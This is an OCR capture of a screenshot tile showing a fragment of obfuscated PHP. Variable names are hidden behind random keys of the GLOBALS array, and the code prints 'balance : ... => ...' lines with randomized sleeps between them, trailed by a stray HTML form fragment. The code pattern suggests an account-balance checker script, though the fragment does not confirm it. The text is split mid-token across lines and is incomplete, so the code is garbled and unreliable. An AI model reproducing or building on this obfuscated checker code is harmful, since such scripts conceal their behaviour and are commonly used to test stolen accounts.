
qmgvzyndqcgoqqecgln_dmwhgcuk_"
]});
if
(${${
"GL
OBALS"
}[
"fadumgd_owlihxh_dpcb_jbuf"
]}){}
else
{
echo
///} else {
"balance : "
.${${
"GLOBALS"
}[
"vyyvkqlrbcptxwm
wga_uggekgit_lcndf"
]}.
" => "
.${${
"GLOBALS"
}
[
"tevcjibqwdxuljcx_v_bzpcr_"
]}.
"

"
;sleep(rand(
10
,
13
));}}}
/**'.$match.'" /><in
put type="submit" value="go" /></form><br /
>';*/
?>
<?